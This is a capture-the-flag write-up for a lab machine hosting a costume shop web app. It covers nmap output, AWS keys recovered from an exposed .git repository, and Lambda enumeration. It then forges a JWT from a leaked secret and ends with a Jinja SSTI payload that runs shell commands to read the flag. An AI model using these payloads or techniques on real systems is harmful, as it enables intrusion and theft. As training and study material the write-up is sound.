
One of the local shops in your city is realising new costumes. Go grab them before they run out as the available stock is very limited.
Solution
Since this is a whole machine we started with a nmap scan:
╰─$ nmap -A 10.129.96.99
Starting Nmap 7.92 ( https://nmap.org ) at 2021-11-23 14:59 CET
Nmap scan report for epsilon.htb (10.129.96.99)
Host is up (0.038s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
|   256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_  256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
80/tcp   open  http    Apache httpd 2.4.41
| http-git:
|   10.129.96.99:80/.git/
|     Git repository found!
|     Repository description: Unnamed repository; edit this file 'description' to name the...
|_    Last commit message: Updating Tracking API  # Please enter the commit message for...
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: 403 Forbidden
5000/tcp open  http    Werkzeug httpd 2.0.2 (Python 3.8.10)
|_http-title: Costume Shop
|_http-server-header: Werkzeug/2.0.2 Python/3.8.10
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
There is a .git on 80 and some kind of web application on port 5000:

We didn’t manage to find anything on that web app so let’s get a look at that .git.
There are two files (server.py and track_api_CR_148.py) in five commits. The commits are about adding and updating the ‘Tracking API Module’ a typo (‘epsilong’ vs. ‘epsilon’) and the addition of the custome site.
In the first commit we can find the data to use the lambda client:
session = Session(
    aws_access_key_id='AQLA5M37BDN6FJP76TDC',
    aws_secret_access_key='OsK0o/glWwcjk2U3vVEowkvq5t4EiIreB+WdFo1A',
    region_name='us-east-1',
    endpoint_url='http://cloud.epsilong.htb')
aws_lambda = session.client('lambda')
/processed_git/0_[…]/track_api_CR_148.py
Using aws configure we can use this data for authorization in our aws lambda client.
Actually this got us access to the cloud:
# aws lambda list-functions --endpoint-url http://cloud.epsilon.htb
{
    "Functions": [
        {
            "FunctionName": "costume_shop_v1",
            "FunctionArn": "arn:aws:lambda:us-east-1:000000000000:function:costume_shop_v1",
            "Runtime": "python3.7",
            "Role": "arn:aws:iam::123456789012:role/service-role/dev",
            "Handler": "my-function.handler",
            "CodeSize": 478,
            "Description": "",
            "Timeout": 3,
            "LastModified": "2021-11-21T14:05:37.391+0000",
            "CodeSha256": "IoEBWYw6Ka2HfSTEAYEOSnERX7pq0IIVH5eHBBXEeSw=",
            "Version": "$LATEST",
            "VpcConfig": {},
            "TracingConfig": {
                "Mode": "PassThrough"
            },
            "RevisionId": "1a5e201a-c8f3-4c1a-ad6d-366dc7ca3d33",
            "State": "Active",
            "LastUpdateStatus": "Successful",
            "PackageType": "Zip"
        }
    ]
}
The costume_shop seems to be related to the web application running on port 5000.
Let’s have a closer look:
# aws lambda get-function --function-name costume_shop_v1 --endpoint-url http://cloud.epsilon.htb
{
    "Configuration": {
        "FunctionName": "costume_shop_v1",
        "FunctionArn": "arn:aws:lambda:us-east-1:000000000000:function:costume_shop_v1",
        "Runtime": "python3.7",
        "Role": "arn:aws:iam::123456789012:role/service-role/dev",
        "Handler": "my-function.handler",
        "CodeSize": 478,
        "Description": "",
        "Timeout": 3,
        "LastModified": "2021-11-21T14:05:37.391+0000",
        "CodeSha256": "IoEBWYw6Ka2HfSTEAYEOSnERX7pq0IIVH5eHBBXEeSw=",
        "Version": "$LATEST",
        "VpcConfig": {},
        "TracingConfig": {
            "Mode": "PassThrough"
        },
        "RevisionId": "1a5e201a-c8f3-4c1a-ad6d-366dc7ca3d33",
        "State": "Active",
        "LastUpdateStatus": "Successful",
        "PackageType": "Zip"
    },
    "Code": {
        "Location": "http://cloud.epsilon.htb/2015-03-31/functions/costume_shop_v1/code"
    },
    "Tags": {}
}
Nice! We found some code on the webpage at the provided link:

import json

secret='RrXCv`mrNe!K!4+5`wYq' #apigateway authorization for CR-124

'''Beta release for tracking'''
def lambda_handler(event, context):
    try:
        id=event['queryStringParameters']['order_id']
        if id:
            return {
               'statusCode': 200,
               'body': json.dumps(str(resp)) #dynamodb tracking for CR-342
            }
        else:
            return {
                'statusCode': 500,
                'body': json.dumps('Invalid Order ID')
            }
    except:
        return {
                'statusCode': 500,
                'body': json.dumps('Invalid Order ID')
            }
lambda_function.py
The secret we see there is used for the jwt on port 5000. We can use this to craft our own token:
The server.py tells us we should be allowed to visit the /order page by using the crafted jwt token as an auth cookie now:
Let`s have a closer look how to step further:
@app.route('/order',methods=["GET","POST"])
def order():
    if verify_jwt(request.cookies.get('auth'),secret):
        if request.method=="POST":
            costume=request.form["costume"]
            message = '''
            Your order of "{}" has been placed successfully.
            '''.format(costume)
            tmpl=render_template_string(message,costume=costume)
            return render_template('order.html',message=tmpl)
        else:
            return render_template('order.html')
    else:
        return redirect('/',code=302)
app.run(debug='true')
server.py
The costume is received as a POSTed parameter from the order and then rendered into the returned page.
This gives us the chance to try some SSTI here:

As you can see we managed to get code execution. From that point you are free to use this entry for anything further, but to get the flag you can just use this payload:
costume={{config.__class__.__init__.__globals__['os'].popen('cat /var/www/flag.txt').read()}}&q=1&addr=1
// much work of the aws stuff at the beginning was done by Fabian from TeamWBH
Thanks for reading. ~ hexp and JeanWhisky